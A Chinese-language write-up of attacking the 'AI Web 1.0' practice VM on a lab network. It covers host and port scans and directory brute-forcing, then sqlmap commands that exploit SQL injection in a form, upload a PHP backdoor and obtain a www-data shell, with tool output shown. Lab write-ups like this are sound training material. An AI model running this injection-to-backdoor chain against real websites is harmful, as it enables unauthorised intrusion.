netdiscover
netdiscover -r 192.168.100.1/24
Currently scanning: Finished! | Screen View: Unique Hosts
196 Captured ARP Req/Rep packets, from 4 hosts. Total size: 11760
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.100.1 00:50:56:c0:00:08 177 10620 VMware, Inc.
192.168.100.2 00:50:56:fc:f2:a6 8 480 VMware, Inc.
192.168.100.17 00:0c:29:93:fe:b3 7 420 VMware, Inc.
192.168.100.254 00:50:56:e9:c0:90 4 240 VMware, Inc.
使用nmap扫描
┌──(root㉿kali)-[~]
└─# nmap -sS -sV -A -n 192.168.100.17
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-09 09:37 EST
Nmap scan report for 192.168.100.17
Host is up (0.00040s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd
| http-robots.txt: 2 disallowed entries
|_/m3diNf0/ /se3reTdir777/uploads/
|_http-title: AI Web 1.0
|_http-server-header: Apache
MAC Address: 00:0C:29:93:FE:B3 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.40 ms 192.168.100.17
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.21 seconds
开启了80端口访问一下试试

有意思
使用dirb命令扫后台
┌──(root㉿kali)-[~]
└─# dirb http://192.168.100.17
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jan 9 09:41:31 2024
URL_BASE: http://192.168.100.17/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.100.17/ ----
+ http://192.168.100.17/index.html (CODE:200|SIZE:141)
+ http://192.168.100.17/robots.txt (CODE:200|SIZE:82)
+ http://192.168.100.17/server-status (CODE:403|SIZE:222)
-----------------
END_TIME: Tue Jan 9 09:41:34 2024
DOWNLOADED: 4612 - FOUND: 3
经典robots.txt

发现了两个目录/m3diNf0/和/se3reTdir777/uploads/依次进行访问。


都被forbidden了
再次使用dirb扫描
┌──(root㉿kali)-[~]
└─# dirb http://192.168.100.17/m3diNf0/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jan 9 09:51:32 2024
URL_BASE: http://192.168.100.17/m3diNf0/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.100.17/m3diNf0/ ----
+ http://192.168.100.17/m3diNf0/info.php (CODE:200|SIZE:84268)
-----------------
END_TIME: Tue Jan 9 09:51:35 2024
DOWNLOADED: 4612 - FOUND: 1

发现网站绝对路径
┌──(root㉿kali)-[~]
└─# dirb http://192.168.100.17/se3reTdir777/uploads/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jan 9 09:54:46 2024
URL_BASE: http://192.168.100.17/se3reTdir777/uploads/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.100.17/se3reTdir777/uploads/ ----
-----------------
END_TIME: Tue Jan 9 09:54:49 2024
DOWNLOADED: 4612 - FOUND: 0
这个一无所获
尝试退一个文件夹
┌──(root㉿kali)-[~]
└─# dirb http://192.168.100.17/se3reTdir777
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jan 9 09:56:55 2024
URL_BASE: http://192.168.100.17/se3reTdir777/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.100.17/se3reTdir777/ ----
+ http://192.168.100.17/se3reTdir777/index.php (CODE:200|SIZE:1228)
==> DIRECTORY: http://192.168.100.17/se3reTdir777/uploads/
---- Entering directory: http://192.168.100.17/se3reTdir777/uploads/ ----
-----------------
END_TIME: Tue Jan 9 09:57:02 2024
DOWNLOADED: 9224 - FOUND: 1
发现index.php
尝试访问

大概是存在sql注入
尝试注入,确认存在字符型注入

SQLMAP注入
抓包查看注入地址


sqlmap -u "http://192.168.100.17/se3reTdir777/" --data "uid=1&Operation=Submit" --dbs #列出库
sqlmap -u "http://192.168.100.17/se3reTdir777/" --data "uid=1&Operation=Submit" -D aiweb1 --tables #列出表


没有什么能利用的信息
sqlmap -u "http://192.168.100.17/se3reTdir777/" --data "uid=1&Operation=Submit" --level=3 --os-shell

获取到shell 但是权限比较低是www-data
翻译一下
web服务器支持哪种web应用语言?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP(默认)
> 4
您是否希望sqlmap进一步尝试激发完整的路径公开?[Y / n] Y
[10:10:35][警告]无法自动检索web服务器文档根目录
您想用什么作为可写目录?
[1]常用位置('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www')(默认)
[2]自定义位置
[3]自定义目录列表文件
[4]蛮力搜索
> 2
请提供一个逗号分隔的绝对目录路径列表:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[10:11:04][警告]无法自动解析任何web服务器路径
[10:11:04] [INFO]试图通过限制'LINES ended BY'方法在'/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/'上上传文件
[10:11:04] [INFO]文件stager已成功上传到'/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.100.17:80/se3reTdir777/uploads/tmpuldll.php
[10:11:04] [INFO]已成功上传后门程序到'/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.100.17:80/se3reTdir777/uploads/tmpboeep.php
[10:11:04] [INFO]调用OS shell。要退出,请输入'x'或'q'并按ENTER
os-shell > id
要检索命令标准输出吗?[Y / n / a] Y
命令标准输出:'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell >